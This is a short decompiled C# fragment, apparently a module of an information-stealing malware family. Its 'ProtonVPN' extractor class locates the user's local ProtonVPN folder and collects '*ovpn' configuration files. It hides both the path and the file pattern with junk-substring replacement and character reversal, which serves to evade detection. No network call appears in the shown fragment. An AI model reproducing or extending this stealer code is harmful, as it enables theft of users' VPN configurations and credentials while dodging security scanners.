 // Token: 0x0200001A RID: 26
public class ProtonVPN : Extractor
{
// Token: 0x060000A2 RID: 162 RVA: 0x00007C6C File Offset: 0x0000606C
public override string Id2(Entity16 scannerArg, FileInfo fileInfo)
{
return string.Empty;
}
// Token: 0x060000A3 RID: 163 RVA: 0x00007C84 File Offset: 0x00006084
public override IEnumerable<Entity16> Id3()
{
List<Entity16> list = new List<Entity16>();
try
{
list.Add(new Entity16
{
Id1 = Path.Combine(Environment.ExpandEnvironmentVariables("%USERPserviceInterface.ExtensionROFILE%\\ApserviceInterface.ExtensionpData\
\LocaserviceInterface.Extensionl").Replace("serviceInterface.Extension", string.Empty), "ProldCharotonVoldCharPN".Replace("oldChar",
string.Empty)),
Id2 = new string("nSystem.CollectionspvoSystem.Collections*".Replace("System.Collections", string.Empty).Reverse<char>().ToArray<char>()),
Id3 = false
});
}
catch
{
}
return list;
}
}